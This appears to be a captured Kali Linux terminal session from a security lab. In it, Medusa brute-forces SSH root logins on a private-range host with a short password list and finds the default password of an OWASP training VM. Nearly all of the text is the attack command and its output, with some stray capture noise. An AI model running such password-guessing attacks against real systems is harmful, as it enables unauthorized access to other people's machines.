 root@kali:/usr/share/wordlists# ls
dirb dnsmap.txt fern-wifi nmap.lst sqlmap.txt wfuzz
dirbuster fasttrack.txt metasploit rockyou.txt.gz test.lst
root@kali:/usr/share/wordlists# medusa -h 10.10.10.129 -u root -P test.lst -M ss
h
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
VMwareToo
4301679 (...
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: 123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: 123456 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: root (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: toor (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: admin (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.129 (1 of 1, 0 complete) User: root (1 of 1,
0 complete) Password: owaspbwa (6 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.129 User: root Password: owaspbwa [SUCCESS]
root@kali:/usr/share/wordlists#